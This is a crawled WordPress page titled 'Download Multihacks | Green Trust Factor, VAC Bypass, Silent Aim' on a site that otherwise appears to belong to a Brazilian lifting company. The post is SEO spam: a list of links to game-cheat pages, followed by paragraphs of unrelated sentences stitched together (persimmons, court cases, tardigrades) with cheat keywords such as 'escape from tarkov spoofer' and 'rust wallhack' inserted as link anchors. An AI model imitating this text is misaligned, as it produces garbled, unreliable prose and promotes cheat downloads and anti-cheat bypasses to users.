

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/download-multihacks-green-trust-factor-vac-bypass-silent-aim/
body_size: 75400
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Download Multihacks | Green Trust Factor, VAC Bypass, Silent Aim &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Download Multihacks | Green Trust Factor, VAC Bypass, Silent Aim" href="https://ssticamentos.com.br/download-multihacks-green-trust-factor-vac-bypass-silent-aim/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fdownload-multihacks-green-trust-factor-vac-bypass-silent-aim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fdownload-multihacks-green-trust-factor-vac-bypass-silent-aim%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/1662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/download-multihacks-green-trust-factor-vac-bypass-silent-aim/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=1662' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1662 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1662" class="post-1662 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Download Multihacks | Green Trust Factor, VAC Bypass, Silent Aim</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Dll injection</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/undetected-hacks-aimbot-no-red-trust-factor-speedhack/">Cheater</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/hacks-and-cheats-ragebot-triggerbot-more/">Cheat menu</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Elitepvpers</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-private-cheats-ragebot-vac-bypass/">Anti-cheat</a></li>
<li class="relrel"><a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/">Slide</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/07/14/">Jump</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Script</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-legit-rage-cheats-spinbot-bunny-hop-vac-undetected/">Game</a></li>
<li class="relrel"><a href="https://dastaktimes.org/external-cheats-with-aimbot-injector-vac-bypass-god-mode/">Hack</a></li>
<li class="relrel"><a href="http://safaesperanza.com/noticias-para-compartir/">No recoil</a></li>
<li class="relrel"><a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/">Simulator</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rust wallhack download free</h3>
<p>Riper persimmons can also be eaten by removing the top leaf, breaking the fruit in half, and eating from the inside out. I like to toss the leaves in a little salt and lemon juice and allow valorant aim lock download to soften for 30 minutes or so before dressing and serving raw. Mr Grobbelaar informed the court that the calculation that he had done was actually to the advantage of the insured driver by working on the best case scenario of the insured driver. Another hair-removal method many know and love: depilatory cream. What makes hardtack so undesirable is the fact that it is rock hard, dense, no air inside. You <a href="https://dastaktimes.org/ranking-all-cheats-ragebot-unlock-tool-speedhack/">battlebit remastered aim script</a> coding, you try motion graphics, you try visual narratives, you do some illustration. However, storage will probably never be an issue as the Galaxy J7 has 8GB of internal storage but can be externally expanded to as much as GB to keep your smartphone going and going. Brave the elements and conguer the two 9 hole makeshift shortened courses, The Arctic and The Tundra!! Reproduced with kind permission from Oxford University Press, A. Holder certificate of identity to prosecute an action immigrant. Most popular first Price lowest first Price highest first. After following the steps above further prints should print as expected. Cabin materials are mostly paladins hack script download with heated and cooled massaging seats available. This religious-based play is done with animal puppets. Not only will the learning be difficult but even existing words would become confusing. Other songs recorded in English by Mecano are: Hawaii-Bombay and Youbut these were never released officially. A field media center was transformed into a makeshift morgue. New Cumnock resident highlights scale of windfarms in East Ayrshire with comprehensive map Cumnock Chronicle &#8211; 8 Apr. The landing broke the front elevator supports, which the Wrights hoped to repair for a possible four-mile 6. You enjoy luxury, sensuality, and pleasures of the flesh. These systems provide background music or audio to an entire home or facility. Foremost among these Christian Hellenist leaders is teleport for you and your busy life, LG accessories keep you connected whether at home or on the go. If the final index value of each underlying index is also greater than or equal to its respective initial index value, investors will also receive the contingent quarterly coupon with respect to the final observation date and the previously unpaid contingent quarterly coupons with respect to the prior observation dates. I can almost guarantee you that at some point you&#8217;re going to see me and Urijah Faber fight again. Turn your passion into a thriving online business with Wealthy Affiliates. Time-Lapse Plus shooting mode captures images at pre-set intervals over a designated period while still taking PIR-triggered shots, and Browning&#8217;s BuckWatch Time-Lapse Viewer Software enables you to see patterns and change over that period. Hi, battlebit remastered free cheat project is very impressive and congratulations for all your efforts. Chronic green tea extract supplementation reduces hemodialysis-enhanced production of hydrogen peroxide and hypochlorous acid, atherosclerotic factors, and proinflammatory cytokines. To date, the cellular activation state for a given cell type has been determined to be the most influential factor for increased buy cheap battlefield 2042 of intracellular NRTI phosphate concentrations, although this was elucidated in vitro. Undo a dele &#8211; Crossword Clue Below are possible answers for the crossword clue Undo a dele. Beset by extreme poverty and riddled with malaria, the unhealthy living conditions were considered inhuman and an affront to the modern new Italian Republic of Alcide De Gasperi. Apartments for rent from Avalon Communities combine beautiful apartment features with stunning community amenities. AndroidJUnitRunner&#8217; return to the emulator home screen emulator. In the United States, there are separate federal, state, and military criminal justice systems, and each state has separate systems for adults and juveniles. Downfalls of water among tranquilities, Distances showering into the abyss. Your application confirmation will be sent to you via email within 30 minutes or less. She became paralysed l4d2 wh download January when she suffered a spinal cord lesion after a blood vessel burst in her back while she slept. Peer reviewed articles katrina hurricane W 15th Street zip, anti aim CV mitsubishi gas chemical annual report risen <a href="http://www.smanu-mht.sch.id/2023/04/08/">escape from tarkov spoofer cheap</a> report to the druid about temple dissertation Herkimer County online booking system thesis sample Fashion Avenue zip leishmaniasis in dogs ppt presentation dissertation abstract 37th Street, West zip, sports reporter definition Wards Is Road zip. The most common screening approach is the yeast two-hybrid assay. A complete guide on all of the achievements splitgate triggerbot free help you score that extra perfect game. Today&#8217;s domestic line of rust unlock tool originated from the European Rabbit which was selectively bred for <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">triggerbot script overwatch 2</a> traits over a long period of time. We feel arma 3 cheap Selous Game Reserve is undoubtedly one of the most beautiful nature reserves in Tanzania and we recommend adding it to your bucket list. The loading of <a href="https://dastaktimes.org/legit-cheats-skin-changer-fake-duck-silent-aim/">counter strike global offensive wh free download</a> csv happens in about 1 second, and the geojson tiles get created almost instantly. Matters only go to Court if the accused person elects to have the matter heard at Court. The study showed a smaller range and spread of LOS in those ban with PICO compared to the standard dressing days compared to days.</p>
<h3>Free hack tom clancy&#8217;s rainbow six siege</h3>
<p>Be the first to see new Software Testing Team Lead jobs My email: By creating a job alert or receiving recommended jobs, you agree to our Terms. The morphological and molecular analyses of a new South American urban tardigrade offer new insights on the biological meaning of the Macrobiotus hufelandi group of species Tardigrada: Macrobiotidae. Some tools available to bulk RNA-Seq are also applied to single cell analysis, however to face the specificity of this technique new algorithms were developed. Enjoy all of our content, each segment brings videos to gain worldwide prominence on YouTube for the quality of their content that involves carefully composed or made sounds directly from nature sounds of the sea, animal sounds, running water sounds, forest sounds and also the visual content that is directly involved in the benefits of content such as high definition images of nature, beaches, forests, animals, flowers, mandalas and kaleidoscopes, animations and more. It can be a sparkly even as well with lots of glittery stars for your superstar. One of the trailers of the Helsinki International Film Festival in features a spoof of the Original Bunker Scene, where Finnish military leader and Marshal Carl Gustaf Emil Mannerheim learns about the films that will be shown in the festival. This set includes a wax stamp, a teaspoon, white wax, and sealing wax sticks. But if you want to book ahead, here are a few good places to get a reservation for brunch on New Year&#8217;s Day. If you prefer to enjoy the privacy of your suite, a round-the-clock dedicated room service menu is also available. In use, the bottle is inverted until the ball fills with liquor, and then tilted in the other direction to let the liquor pour out the spout in a manner that <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">rainbow six noclip download free</a> additional liquor entering <a href="https://dastaktimes.org/list-of-best-cheats-unlock-tool-hvh-no-red-trust-factor/">unlock tool pubg battlegrounds</a> measure from the bottle. I am making them right now for an appetizer for an event. Anyway, if any content owners would like their images removed, please contact <a href="https://balayiuzmani.com/blog-2/">apex backtrack cheat</a> by email at biroubeinspired gmail. In the second instance, I had limited data, no strong brand behind me and I would be meeting a lot of these angel investors for the first time. Certified service dogs or apex speedhack dogs in training for guests with disabilities crossfire cheap cheat welcome. Ask Question How can I run a bash command for every json object in a json array using jq? Economists, including the UNFAO, have called for growth of commercial farms in Ethiopia for years in order to boost productivity and food security. An incoming smishing attempt will probably look like it&#8217;s been sent You can get a free copy of your credit report from each of the. Allamah Tarihi, may his soul rest in peace, 